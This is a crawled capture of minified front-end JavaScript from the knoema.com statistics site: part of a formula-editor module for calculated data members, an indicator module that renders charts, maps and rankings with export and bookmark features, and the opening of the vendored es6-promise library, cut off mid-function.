memberName")},t.prototype._showRelationshipChooser=function(t){var e=this,i=$('<div title="'+$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Choose Relationship")+'"><\/div>'),r=null,f=null,u=null,o=null,s;i.knDialog({modal:!0,width:500,height:520,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","OK"),click:function(){i.remove();r&&f&&u&&e._addRelationship(t,r,f,u)}},"cancel"]});i.off("change",".formula-reln-chooser-dimension select");i.on("change",".formula-reln-chooser-dimension select",function(n){r=$(n.target).val();o.setOptions({datasetId:e._datasetId,dimensionId:r,multiSelect:!1})});i.off("selectionChanged");i.on("selectionChanged",function(n,t,e){var s=i.find(".formula-reln-chooser-selected-value");return e?(f=t,u=o.getMemberName(t),s.text(r+" : "+u)):(f=null,u=null,s.text("")),!1});s=n.Utils.buildUrl("relationshipChooser",{datasetId:this._datasetId,excludedDimension:this._dimensionId});i.busy(document.page.loadView(s,i.get(0),{},function(){r=i.find(".formula-reln-chooser-dimension select").val();o=new n.DimensionMemberList(i.find(".formula-reln-chooser-members"),{datasetId:e._datasetId,dimensionId:r,multiSelect:!1,savePresets:!1})}))},t.prototype._showBatchFormulaChooser=function(){var u=this,t=$.tmpl("Tmpl-knoema-dim-filter-batch-formula-chooser"),f=this._datasetId,r=this._dimensionId,e=[],o={datasetId:f,dimensionId:r,frequencies:this._tsManager.getFrequencies(),multiSelect:!0,savePresets:!1},i;r==="Time"&&(o.datasetIds=[f]);i=new n.DimensionMemberList(t.find(".batch-member-chooser"),o);t.knDialog({modal:!0,width:500,height:522,closeOnEscape:!0,draggable:!1,autoOpen:!0,resizable:!1,buttons:[{text:$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Ok"),click:function(){var f,o,n,s;if(t.remove(),f=i.getSelection(),f.length>0){for(o in f)n=f[o],r==="Time"&&/\\\//.test(n)&&(n=n.replace(/\\\//g,"/")),s={memberName:i.getMemberName(n),memberId:n},e.push(s);u._addBatchFormula(e)}else $(u._container).trigger("close.formulaEditor")}},"cancel"]});t.on("click",".select-all",function(){return i.selectAll(),!1});t.on("click",".deselect-all",function(){return i.deselectAll(),!1})},t.prototype._addBatchFormula=function(t){var i=String($(this._container).find(".formula-name").val()),s=[],p=this._getInfixFromDom(),w=this._options.displayList.getExistingCalculatedKeys(),r,h,f,c,e,l,o,u,v,y;for(r in t){h=t[r];f=$.extend(!0,[],p);for(c in f)e=f[c],e.type=="batch-operator"&&(e.type="variable",e.value=h.memberId);if(l=this._convertInfixToPostfix(f),o=void 0,o=r==="0"&&this._calculatedMember?this._calculatedMember.Key:n.Utils.getUniqueCalculatedKey(w),u=void 0,this._dimensionId==="Time"){var a=t[r].memberId,b=n.Utils.dateFromStatisticalFormattedDate(a),k=n.Utils.freqFromStatisticalFormattedDate(a);u=n.Utils.uiFormattedDate(b,k)}else u=t[r].memberName;v=i?i.search("[X]")!=-1?i.replace("[X]",u):i+" "+u:i;y={Key:o,Name:v,Formula:l,Transform:this.transform};s.push(y)}$(this._container).trigger("close.formulaEditor",[s])},t.prototype._addRelationship=function(n,t,i,r){t&&i&&r&&(n.before(this._getFormulaDomElement("left-paren","(")).after(this._getFormulaDomElement("right-paren",")")).after(this._getFormulaDomElement("relationship","Ratio To: "+t+"-"+r,{"data-dimensionId":t,"data-memberKey":i})),this._changeLayout())},t.prototype.close=function(){var n=$(this._container);return n.hide(),!1},t.prototype._empty=function(){var n=$(this._container);n.find(".formula-members,.formula-box").empty();n.find(".formula-name").val("");this._isAutoTitle=!0},t.prototype._removeTransform=function(){var n=$(this._container).find(".formula-box");n.find(".transform").remove();n.find(".open-paren:first").remove();n.find(".close-paren:last").remove();this.transform=null},t.prototype._addTransform=function(t){var o,r,h,l,f,e;this.transform=t;o=$(this._container);r=o.find(".formula-box");r.prepend(this._getFormulaDomElement("open-paren","("));var i=t.split("-"),u=i[0],s=!1,c=!1;o.find(".formula-members .transform").val(u);h=$(this._container).find(".transform-interval");n.TransformationManager.checkTransformParam(u,"interval")?(l=i.length>1?i[1]:"5",h.prop("disabled",!1).val(l),r.prepend(this._getFormulaDomElement("transform",this._transformList[u])),s=!0):h.prop("disabled",!0).val("");f=$(this._container).find(".transform-lag");n.TransformationManager.checkTransformParam(u,"lag")?(s?(e=i.length>2?i[2]:"1",f.prop("disabled",!1).val(e)):(e=i.length>1?i[1]:"1",f.prop("disabled",!1).val(e),r.prepend(this._getFormulaDomElement("transform",this._transformList[u]))),c=!0):f.prop("disabled",!0).val("");s||c||r.prepend(this._getFormulaDomElement("transform",this._transformList[u]));r.append(this._getFormulaDomElement("close-paren",")"))},t.prototype._addOperators=function(){var t=this,i=$(this._container),r=i.find(".formula-members"),n={};this._aggregationFunctions.forEach(function(i){return n[i]=t._getAggregationFunctionName(i)});$.tmpl("Tmpl-knoema-dim-filter-formula-operators",{dim:this._dimensionId,transformations:this._transformList,enableDbAggregation:this._options.enableDbAggregation,displayLags:this._tsManager.hasTimeDimension()&&!this._tsManager.isTimeDateFieldNone(),aggregations:n,operators:["+","-","*","/"]}).appendTo(r)},t.prototype._getAggregationFunctionName=function(n){return{avga:"AvgA",avgg:"AvgG",max:"Max",min:"Min",sum:"Sum"}[n]},t.prototype._getDbAggregationName=function(n){return{sum:"Sum",avg:"Avg",min:"Min",max:"Max",count:"Count"}[n]},t.prototype.toggleDimSum=function(n,t){var r,i,u,e,f,o,s;if(n&&t){for(r=n.data("members"),i=[],r&&(i=r.split(",")),i.length===1&&i[0]==="all"&&(i=[]),u=0,e=t;u<e.length;u++)f=e[u],i.length===0?i.push(f):(o=i.indexOf(f),o===-1?i.push(f):this._dimSumPreSelect||i.splice(o,1));s=this.getDimSumText(i);i.length===0&&(i=["all"]);r=i.toString();n.data("members",r);n.data("memberName","Sum("+s+")");n.text(n.data("memberName")+this._lagNote(n.data("lagValue")));this._isAutoTitle&&this._container.find(".formula-name").val("Sum of "+s.replace("Selected: ",""))}},t.prototype.getDimSumText=function(n){var t="",i,r;if(n.length===0)t="all";else for(i=0;i<n.length;i++)if(r=n[i],t+=this._memberlistcomponent.getMemberName(r),i!==n.length-1&&(t+=", "),t.length>100){t="Selected: "+String(n.length);break}return t},t.prototype.getDimSumDomElement=function(t){var i="Sum(",u,r;return n.Utils.strEquals(t,"all")?i+="all":(u=t.split(","),i+=this.getDimSumText(u)),i+=")",r=this._getFormulaDomElement("dimSum",i),r.data("members",t),r},t.prototype._getFormulaDomElement=function(t,i,r,u){return t=t||"",i=i||"",r=r||{},r["class"]=r["class"]?r["class"]+" element "+t:"element "+t,u=u||"span",$(n.Utils.buildHTML(u,i,r)).droppable({drop:this._updateFormula,hoverClass:"element-active",accept:function(n){var i=!1;switch(t){case"operator":n.is(".operator")&&(i=!0);break;case"operand":n.is(".operator,.operand,.const,.relationship,.paren,.batch-operator")&&(i=!0);break;case"left-paren":case"right-paren":n.is(".operator")&&(i=!0);break;default:i=!1}return i}})},t.prototype._updateFormula=function(t,i){var r=$(t.target),f,e,o,s,h,u;r.is(".aggregationArgument")?i.draggable.is(".operand")&&(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id,r.removeClass("element-active"),r.removeClass("const").removeAttr("contentEditable")):r.is(".operand")?(i.draggable.is(".operator")?(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.after(o,e)):i.draggable.is(".const")?r.text("0.00").addClass("const").attr("contentEditable","true").focus():i.draggable.is(".relationship")?this._showRelationshipChooser(r):i.draggable.is(".paren")?(s=this._getFormulaDomElement("left-paren","("),r.before(s),h=this._getFormulaDomElement("right-paren",")"),r.after(h)):i.draggable.is(".batch-operator")?(r.text(i.draggable.text()),r.addClass(i.draggable.attr("class")),u=$(this._container).find(".formula-name").val(),n.Utils.strEquals(u,$.R("~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Type name of calculated member here"))&&(u=""),u=u?u.search("[X]")!=-1?u:u+" "+i.draggable.text():i.draggable.text(),$(this._container).find(".formula-name").val(u),r.removeClass("const")):(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id,r.removeClass("const")),r.hasClass("batch-operator")&&!i.draggable.hasClass("batch-operator")&&i.draggable.hasClass("operand")&&r.removeClass("batch-operator")):r.is(".operator")?(r.text(i.draggable.text()),r[0].id=i.draggable.get(0).id):r.is(".left-paren")?i.draggable.is(".operator")&&(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.before(e,o)):r.is(".right-paren")&&i.draggable.is(".operator")&&(f=i.draggable.text(),e=this._getFormulaDomElement("operand"),o=this._getFormulaDomElement("operator",f),r.after(o,e));this._changeLayout()},t.prototype._getFormula=function(){var r=$(this._container),f=r.find(".formula-name").val(),e=this._convertInfixToPostfix(this._getInfixFromDom()),o=this._calculatedMember?this._calculatedMember.Key:n.Utils.getUniqueCalculatedKey(this._options.displayList.getExistingCalculatedKeys()),t=null,u,i;return this.transform&&(u=this.transform.split("-"),i=u[0],t=i,n.TransformationManager.checkTransformParam(i,"interval")&&(t+="-"+r.find(".transform-interval").val()),n.TransformationManager.checkTransformParam(i,"lag")&&(t+="-"+r.find(".transform-lag").val())),{Key:o,Name:f,Formula:e,Transform:t}},t.prototype._getMatchingRightParanthesis=function(n){var t=n.nextUntil(".right-paren",".left-paren").length;return n.nextAll(".right-paren").eq(t)},t.prototype._getInfixFromDom=function(){var t=this,i=$(this._container).find(".formula-box"),n=[];return i.children(".operator,.operand,.relationship,.left-paren,.right-paren,.dimSum").each(function(i,r){var u=$(r),s=$.trim(u.text()),f=u.data("lagValue"),e,h,o;u.is(".operator")?n.push({type:"operator",value:s}):u.is(".dimSum")?(n.push({type:"dimSum",value:u.data("members")}),f&&n.push({type:"lag",lagValue:f})):u.is(".operand")?u.is(".const")?n.push({type:"const",value:s}):u.is(".batch-operator")?(n.push({type:"batch-operator",value:s}),e=u.data("db-aggregation"),e&&n.push({type:"dbAggregation",value:e}),f&&n.push({type:"lag",lagValue:f})):(n.push({type:"variable",value:u[0].id}),e=u.data("db-aggregation"),e&&n.push({type:"dbAggregation",value:e}),f&&n.push({type:"lag",lagValue:f})):u.is(".relationship")?n.push({type:"relationship",dimensionId:u.attr("data-dimensionId"),memberKey:u.attr("data-memberKey")}):u.is(".left-paren")?n.push({type:"left-paren",value:s}):u.is(".right-paren")&&(h=t._getMatchingLeftParanthesis(u),o=h.prev(),o.hasClass("ifNull")?n.push({type:"ifNull",replacementConst:h.nextAll(".replacementConst:first").text()}):o.hasClass("aggregationFunction")?n.push({type:"aggregationFunction",value:o.text().toLowerCase()}):o.hasClass("dbAggregation")&&n.push({type:"dbAggregation",value:o.data("value").toLowerCase()}),n.push({type:"right-paren",value:s}))}),n},t.prototype._convertInfixToPostfix=function(t){function e(n){switch(n){case"*":case"/":return 2;case"+":case"-":return 1}return 0}function l(n){return n=="*"||n=="/"||n=="+"||n=="-"?!0:!1}function y(n){return n=="+"||n=="-"||n=="/"||n=="*"}for(var i,a,v,f,s,c,o,u=[],r=[],h=0;h<t.length;h++)if(i=t[h],i.type=="variable")a=this._dimensionId==="Time"||n.Utils.isIntegerString(i.value)?i.value:""+this._formulaLiteralMemberChar+i.value,r.push(a);else if(i.type=="relationship"){while(u.length>0)if(o=u[u.length-1],o=="(")break;else r.push(u.pop());r.push(i.dimensionId);r.push(i.memberKey);r.push("ratioTo")}else if(i.type=="ifNull")r.push(i.replacementConst),r.push("ifNull");else if(i.type=="lag")r.push(i.lagValue),r.push("lag");else if(i.type=="aggregationFunction")r.push(i.value);else if(i.type=="dbAggregation")r.push(i.value);else if(i.type=="const")r.push(i.value),r.push("const");else if(i.type=="dimSum")i.value==="all"?r.push("all"):(v=i.value.split(","),r.push("("),r=r.concat(v),r.push(")")),r.push("SUM");else if(i.type=="operator"){for(f=i.value;u.length>0;)if(s=u[u.length-1],y(s)&&(l(f)&&e(f)<=e(s)||!l(f)&&e(f)<e(s)))r.push(u.pop());else break;u.push(f)}else if(i.type=="left-paren")u.push(i.value);else if(i.type=="right-paren"){for(c=!1;u.length>0;)if(o=u[u.length-1],o=="("){c=!0;break}else r.push(u.pop());if(!c)throw"Error: parentheses mismatched\n";u.pop()}else throw"Unknown token: "+i;while(u.length>0)r.push(u.pop());return r},t.prototype._convertPostfixToInfix=function(t){function g(n){return rt(n)?!1:!0}function nt(n){return n=="ifNull"}function tt(n){return n=="lag"}function it(t){return n.Utils.strEquals(t,"sum")}function rt(n){return n=="+"||n=="-"||n=="*"||n=="/"?!0:!1}function ut(n){return $.inArray(n,["avga","avgg","max","min","sum"])>-1}function et(n){return $.inArray(n,["sum","avg","min","max","count"])>-1}function a(n){return n[n.length-1]}function ot(t,i){return n.Utils.isDecimalString(t)&&i==="const"}function s(n){switch(n){case"*":case"/":return 2;case"+":case"-":return 1}return 0}function ht(n,t){var r=n.pop(),u=n.pop(),i;u.type="aggregationArgument";r.type="aggregationArgument";i=[];i.push({type:"aggregationFunction",value:t.value});i.push({type:"left-paren",value:"("});i.push(u);i.push({type:"comma",value:","});i.push(r);i.push({type:"right-paren",value:")"});n.push(i)}function ct(n,t){var r=n.pop(),i=[];i.push(r);i.push({type:"dbAggregation",value:t.value});n.push(i)}function lt(n,t){var r=n.pop(),i=[];i.push({type:"ifNull",value:"IfNull"});i.push({type:"left-paren",value:"("});i.push(r);i.push({type:"comma",value:","});i.push({type:"replacementConst",value:t.replacementConst});i.push({type:"right-paren",value:")"});n.push(i)}function at(n,t){var i=[];i.push({type:"dimSum",value:t});n.push(i)}function vt(n,t){var r=n.pop(),i=[];i.push(r);i.push(t);n.push(i)}function yt(n,t){var r=n.pop(),i=[];i.push({type:"left-paren",value:"("});i.push(r);i.push(t);i.push({type:"right-paren",value:")"});n.push(i)}function l(n,t){var r=a(n),i;n.pop();i=[];i.push(a(n));i.push(t);i.push(r);n.pop();n.push(i)}function y(n,t){var r=a(n),i;n.pop();i=[];i.push({type:"left-paren",value:"("});i.push(a(n));i.push(t);i.push(r);i.push({type:"right-paren",value:")"});n.pop();n.push(i)}for(var d=this,ft=function(n){return $.isNumeric(n)&&n>0&&n.toString().length>5||n.indexOf(d._formulaLiteralMemberChar)===0},u=[],p,v,c,w,b,k,e,r,o,i=0;i<t.length;i++){var f=t[i],h=i+1<t.length?t[i+1]:null,st=i-1>=0?t[i-1]:null;if(ot(f,h))u.push({value:f,type:h}),i++;else if(nt(h))u.push({replacementConst:f,type:"ifNull"}),i++;else if(tt(h))u.push({lagValue:f,type:"lag"}),i++;else if(ut(f)&&!ft(st))u[u.length-1].type=="aggregationFunction"||u.push({value:f,type:"aggregationFunction"});else if(et(f))u.push({value:f,type:"dbAggregation"});else if(f.toLowerCase()==="all")u.push({value:"all",type:"dimSum"}),i++;else if(f==="("){for(p=[],v=0,c=i+1;c<t.length;c++)if(w=t[c],w!==")")p.push(w);else{v=c;break}v&&(i=v,f=t[i+1],it(f)&&(i++,u.push({value:p.toString(),type:"dimSum"})))}else f===")"||(g(f)?(b=i+2<t.length?t[i+2]:null,b==="ratioTo"?(u.push({dimensionId:f,memberKey:h,type:"relationship"}),i=i+2):(k=f.indexOf(this._formulaLiteralMemberChar)==0?f.substring(1):f,u.push({value:k,type:"variable"}))):u.push({value:f,type:"operator"}))}for(e=[],i=0;i<u.length;i++)r=u[i],r.type=="variable"?e.push(r):r.type=="const"?e.push(r):r.type=="ifNull"?lt(e,r):r.type=="dimSum"?at(e,r.value):r.type=="lag"?vt(e,r):r.type=="aggregationFunction"?ht(e,r):r.type=="dbAggregation"?ct(e,r):r.type=="relationship"?yt(e,r):(o=i+1<u.length?u[i+1]:null,o?o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):o.type=="relationship"?l(e,r):(o=i+2<u.length?u[i+2]:null,o&&o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):(o=i+3<u.length?u[i+3]:null,o&&o.type=="operator"?s(r.value)<=s(o.value)?y(e,r):l(e,r):y(e,r))):l(e,r));return e},t}();t.FormulaEditor=i})(t=n.DimensionFilter||(n.DimensionFilter={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js
body_size: 3284
content:
var Knoema;(function(n){var t=function(){function t(t){this._premiumDialogType=$("#atlas #premium-dialog-type").val();this._isGadgetBlurred=$("#atlas #blur-data").val()==="True";this._isPremium=t;this._colors=n.ThemePicker?n.ThemePicker.getColorsByName("RdYlGn",6,!1):[];t&&(this._colors=n.ThemePicker?n.ThemePicker.getColorsByName("Grayscaled",6,!1):["525252","bcbcbc","f7f7f7","bdbdbd","676767"]);$("#atlas, #timeseries").length>0&&this.bindEvents();this.alignButtons()}return t.prototype.alignButtons=function(){var n=$("#SiteCurrentLocale").val();["Portuguese","Spanish","Japanese","French"].indexOf(n)>-1&&($("#buttons-container a.button").not(".embed").css("margin-right","8px"),$("#buttons-container a.embed").css("margin-right","3px"));n==="German"&&($("#buttons-container a.button").not(".embed").css("margin-right","5px"),$("#buttons-container a.embed").css("margin-right","0px"),$("#buttons-container a.explore.button").css("min-width","120px"),$("#buttons-container a.export.button").css("min-width","100px"))},t.prototype.exportGadget=function(){var n=this;$("body").everyTime(1e3,"gadgetExport",function(){n._exportHost&&n._exportHost.getGadget()&&(n._exportHost.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.explore=function(){var n=this._exportHost.getDataDescriptor(),c=this._exportHost.getGadgetClass(),f=this._exportHost.getViewState(),l,e,r,o,a,v,u,s,i,h,t;if(c==="Knoema.Ranking")delete f.regionClickEvent;else for(l=["Header","Stub","Filter"],e=!1,r=0,o=l;r<o.length;r++){if(a=o[r],e)break;for(v=n[a],u=0,s=v;u<s.length;u++)if(i=s[u],i.DimensionId==="Time"){i.Members=[];i.UiMode="allData";delete i.UiParams;e=!0;break}}if(h={viewState:f,gadgetClass:c},h.viewState.theme="",n.Datasets){for(n.Dataset=n.Datasets[0],n.Datasets=null,t=n.Filter.length-1;t>-1;t--)n.Filter[t].DatasetId!=n.Dataset&&n.Filter.splice(t,1);for(t=n.Stub.length-1;t>-1;t--)n.Stub[t].DatasetId!=n.Dataset&&n.Stub.splice(t,1)}$("#data-descriptor","div#atlas").val(JSON.stringify(n));$("#view-state","div#atlas").val(JSON.stringify(f));$("#gadget-details","div#atlas").val(JSON.stringify(h));$("form[name=explore-data]","#atlas").submit()},t.prototype.updateGadgetBinButton=function(n,t){var i=n.find("i"),r;i.length!==0&&(t?i.removeClass("bookmark").addClass("bookmark-filled"):i.removeClass("bookmark-filled").addClass("bookmark"),r=n.get(0),r.childNodes[r.childNodes.length-1].nodeValue=t?$.R("~/Js/Atlas/Knoema.Indicator.js","Remove Bookmark"):$.R("~/Js/Atlas/Knoema.Indicator.js","Bookmark"))},t.prototype.addToGadgetBin=function(t){var r=this,i=t.find(".add-to-gadgetbin"),u;if(n.Utils.isAuthenticated()){if(u=this._exportHost.getDataDescriptor(),i.hasClass("added"))return EventTracker.track("Atlas - Action",{Command:"Remove from Bookmarks"},function(){n.GadgetBin.removeGadget({gadgetId:i.data("id"),pageId:"atlas",dataDescriptor:u});i.removeClass("added");r.updateGadgetBinButton(i,!1)},!0),!1;EventTracker.track("Favorites - Add",{Content:"Timeseries",Result:"Complete"});EventTracker.track("Atlas - Action",{Command:"Add to Bookmarks"},function(){r._exportHost.addTimeseriesToGadgetBin(r._exportHost.getTitle(),i.data("id"),"atlas",function(t){i.addClass("added");r.updateGadgetBinButton(i,!0);n.GadgetBin.showGadgetAddedPopup(i,Boolean(t.viewState))})},!0)}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[i,"TimeSeries"]),EventTracker.track("Atlas - Action",{Command:"Add to Bookmarks"},null,!0)},t.prototype.bindEvents=function(){var t=this,i;$("#atlas").on("exportClicked",function(){var n=!document.location.search.startsWith("?tsId=");EventTracker.track("Atlas - Action",{Command:"Export"},function(){t.exportGadget()},!0,n)});i=function(){var i,r,u;t._exportHost&&(i=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:"pdf","Gadget Id":t._exportHost.getId(),"Gadget Title":t._exportHost.getTitle().text,"Account Type":_allUserType,Result:n},i,!0)},r=n.Utils.isAuthenticated(),r||$.deparam.querystring().action==="export"?($.tmpl("Tmpl-page-export",{isGadgetExport:!0,authenticated:r,returnUrl:""}).appendTo($("div#export-container")),t._exportHost.exportGadget("pdf",!0,null,null,null,null,!1,!0,!1,function(){i()})):(u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t._exportHost.getId(),format:"pdf"}),i("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"ExportToPDF"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(u)},!0)})))};$("#mobile-content #atlas").on("exportToPDFClicked",function(){EventTracker.track("Atlas - Action",{Command:"Export"},i,!0)});$("#mobile-content #timeseries").on("exportToPDFClicked",i);$("#atlas").on("exploreClicked",function(){EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){t.explore()},!0)});$("body").on("snowflakeClicked",function(){$.require(["/Js/knoema/Knoema.SnowflakePopup.ts"],function(){var t=JSON.parse($("form #data-descriptor").val()),i=JSON.parse($("#SnowflakeQuery").val()||"{}");n.SnowflakePopup.show("Atlas - Action",t,i)})});$("#atlas").on("addToGadgetBin",function(){return t.addToGadgetBin($("#atlas")),!1});this._isPremium&&$("#buttons-container").click(function(){return!1});$("#atlas a.go-premium, #timeseries a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Regional"})})},t.prototype.modifyTableViewState=function(n){n&&(n.stubNameColor="777777",n.barColor="bfbfbf",n.baseRegionColor="777777")},t.prototype.getTableViewState=function(){var n=$("#search-results").length;return{theme:"blue",precision:$("input#precision").val()||2,footnote:{option:n?"no":"auto",value:"",suboption:null},regionClickEvent:"atlasCountryClick",displayRanking:!0,displayAsTable:!0,exportFromAtlas:!0,stubNameColor:"2050BE",barColor:"2050BE",baseRegionColor:"5ca937"}},t.prototype.getMapViewState=function(){var n={themeSettings:{colors:this._colors},theme:"RdYlGn",visibleRegion:$("input#region").val()||"world",precision:$("input#precision").val()||2,footnote:{option:"auto",value:"",suboption:null},regionClickEvent:"atlasCountryClick",colorSelection:{intervalCount:5}};return $("input#smallerIsBetter").val()==="true"&&(n.colors=this._colors.slice(0,5).reverse()),n},t.prototype.getIndicatorViewState=function(){var t=$("#search-results").length,n={autoChartType:!0,precision:$("input#precision").val()||2,footnote:{option:t?"no":"auto",value:"",suboption:null},theme:"juicy",markers:"none",horizontalGridLines:!0,themeSettings:{}};return this._isPremium?n.themeSettings.colors=["a1a1a1","a1a1a1","a1a1a1","a1a1a1","a1a1a1","a1a1a1"]:t&&(n.themeSettings.colors=["2050be","2050be","2050be","2050be","2050be","2050be"]),n},t.prototype.getTsViewState=function(){return this.getIndicatorViewState()},t.prototype.getLegend=function(){var t,n,r,u,i,f;if($("div#country-values").length)for(t=this._exportHost.getGadget().getViewState().seriesLevelOptions,n=0;n<t.length;n++)if(r=$("div#country-values").find("input[type='hidden'][value='"+t[n].seriesId+"']"),r.length)r.closest("div").css("border-bottom-color","#"+t[n].seriesOptions.color);else for(u=$("div#country-values").find("input[type='hidden']"),i=0;i<u.length;i++)if(f=$(u[i]),t[n].seriesId.indexOf(f.val())>-1){f.closest("div").css("border-bottom-color","#"+t[n].seriesOptions.color);break}},t.prototype.getExportHost=function(){return this._exportHost},t.prototype.showTs=function(t,i){var r=this,f=JSON.parse($("input#ts-data-descriptor").val()),u=this.getTsViewState();$("input#ts-view-state").val(JSON.stringify(u));this._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:f,gadgetClass:"Knoema.Chart",title:{text:$("div#timeseries .page-name").text()},viewState:u,naked:!0});this._exportHost.load(null,function(){r._exportHost&&r.checkData(r._exportHost);r._isGadgetBlurred&&r._exportHost.getGadget().addBlurFilter();r.getLegend();typeof i=="function"&&i()})},t.prototype.showMap=function(t,i){var r=this,u=JSON.parse($("input.pivot-descriptor","div#atlas").val()),f=this.getMapViewState();window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackDimensionMembers(u.Dataset,u.Filter[0].DimensionId,u.Filter[0].Members,"atlas-map");t.slideDown({complete:function(){$("div#atlas input#view-state.map").val(JSON.stringify(f));r._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:u,gadgetClass:"Knoema.Map",title:{text:$("div#atlas .page-name").text()+" - "+$.R("~/Js/Atlas/Knoema.Indicator.js","Map")},viewState:f,naked:!0});var e=$.extend(!0,{},r._exportHost);e.load(null,function(){r.checkData(e);$("div#buttons-container").trigger("gadgetHostLoaded",["map",e]);r._isGadgetBlurred&&e.getGadget().addBlurFilter();r._exportHost=$.extend(!0,{},e);typeof i=="function"&&i()})}})},t.prototype.showTranking=function(t,i){var f=this,r=JSON.parse($("#ranking-descriptor").val()),e=this.getTableViewState(),u;this._isPremium&&this.modifyTableViewState(e);$("#baseRegionKey").length&&(r.baseRegionKey=parseInt($("#baseRegionKey").val(),10),window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackDimensionMembers(r.Dataset,r.Stub[0].DimensionId,[r.baseRegionKey],"atlas-ranking"));window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackPivot(r,"atlas-ranking");this._exportHost=new n.GadgetHost(document.page,t[0],{dataDescriptor:r,gadgetClass:"Knoema.Ranking",title:{text:$("div#atlas .page-name").text()+" - "+$.R("~/Js/Atlas/Knoema.Indicator.js","Ranks")},viewState:e,naked:!0});u=$.extend(!0,{},this._exportHost);u.load(null,function(){f.checkData(u);f._isGadgetBlurred&&u.getGadget().addBlurFilter();var n=$("#tranking-container tr").length;n<21&&$("#tranking-container").height(n*25+30);"function"==typeof i&&i()});this._exportHost=u},t.prototype.showChart=function(t,i){var r=this,u=JSON.parse($("input#data-descriptor").val()),f=this.getIndicatorViewState();$("input#view-state").val(JSON.stringify(f));window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackPivot(u,"atlas-chart");this._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:u,gadgetClass:"Knoema.Chart",title:{text:$("div#atlas .page-name").text()},viewState:f,naked:!0});this._exportHost.load(null,function(){r.checkData(r._exportHost);r._isGadgetBlurred&&r._exportHost.getGadget().addBlurFilter();r.getLegend();"function"==typeof i&&i()})},t.prototype.showGadget=function(t){var r,o=$("div#ts-preview-host"),u,f,e,i;o.length>0&&(this.showTs(o,t),r=o);u=$("#map","#atlas");u.length>0&&(this.showMap(u,t),r=u);f=$("#tranking-container");f.length>0&&(this.showTranking(f,t),r=f);e=$("div#indicator-preview-host");e.length>0&&(this.showChart(e,t),r=e);i=$("#atlas .add-to-gadgetbin");i.length&&(n.GadgetBin.checkGadgetInGadgetBin(i.parent(),i.data("id"),"atlas"),this.updateGadgetBinButton(i,i.hasClass("added")));this._isGadgetBlurred&&typeof this._premiumDialogType!="undefined"&&this.CreatePremiumPopup(r,this._premiumDialogType)},t.prototype.checkData=function(n){n.getGadget().isNullPivotResponse()&&$("#maps-ranks-content .export.button").hide()},t.prototype.CreatePremiumPopup=function(t,i){var r=$.tmpl("Tmpl-knoema-dataset-viewer-"+i+"-dialog",{returnUrl:encodeURIComponent(window.location.pathname+window.location.search),authenticated:n.Utils.isAuthenticated()});r.appendTo(t)},t}();n.Indicator=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ru.knoema.com/assets.axd/Js/vendor/es6-promise.auto.fa045e676c6fac4591ee180a1d272fa0eca819e8.js
body_size: 2421
content:
/*!
* @overview es6-promise - a tiny implementation of Promises/A+.
* @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
* @license   Licensed under MIT license
*            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
* @version   v4.2.8+1e68dce6
*/
(function(n,t){typeof exports=="object"&&typeof module!="undefined"?module.exports=t():typeof define=="function"&&define.amd?define(t):n.ES6Promise=t()})(this,function(){"use strict";function lt(n){var t=typeof n;return n!==null&&(t==="object"||t==="function")}function v(n){return typeof n=="function"}function at(n){p=n}function vt(n){r=n}function wt(){return function(){return process.nextTick(e)}}function bt(){return typeof y!="undefined"?function(){y(e)}:w()}function kt(){var n=0,i=new et(e),t=document.createTextNode("");return i.observe(t,{characterData:!0}),function(){t.data=n=++n%2}}function dt(){var n=new MessageChannel;return n.port1.onmessage=e,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(e,1)}}function e(){for(var t,i,n=0;n<f;n+=2)t=u[n],i=u[n+1],t(i),u[n]=undefined,u[n+1]=undefined;f=0}function gt(){try{var n=Function("return this")().require("vertx");return y=n.runOnLoop||n.runOnContext,bt()}catch(t){return w()}}function k(n,t){var f=this,i=new this.constructor(o),u,e;return i[c]===undefined&&ht(i),u=f._state,u?(e=arguments[u-1],r(function(){return st(u,i,e,f._result)})):g(f,i,n,t),i}function d(n){var i=this,t;return n&&typeof n=="object"&&n.constructor===i?n:(t=new 